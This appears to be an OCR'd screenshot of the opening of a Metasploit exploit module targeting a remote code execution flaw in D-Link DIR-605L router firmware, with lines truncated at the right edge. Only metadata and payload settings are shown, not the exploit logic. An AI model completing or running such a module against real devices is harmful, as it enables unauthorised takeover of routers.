
require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

  Rank = ManualRanking # Because only has been tested
  HttpFingerprint = { :pattern => [ /Boa/ ] }

  include Msf::Exploit::Remote::HttpClient

  def initialize(info = {})

    super(update_info(info,

      'Name'           => 'D-Link DIR-605L Captcha Ha
      'Description'    => %q{

          This module exploits an anonymous remote co
        vulnerability exists while handling user supp
        insecure usage of sprintf on the getAuthCode(
        successfully on DLink DIR-605L Firmware 1.13 
      },

      'Author'         =>

        [

          'Craig Heffner', # Vulnerability discovery,
          'juan vazquez' # Metasploit module

        ],

      'License'        => MSF_LICENSE,

      'Payload'        =>

        {

          'DisableNops' => true,

          'Space'       => 3000,
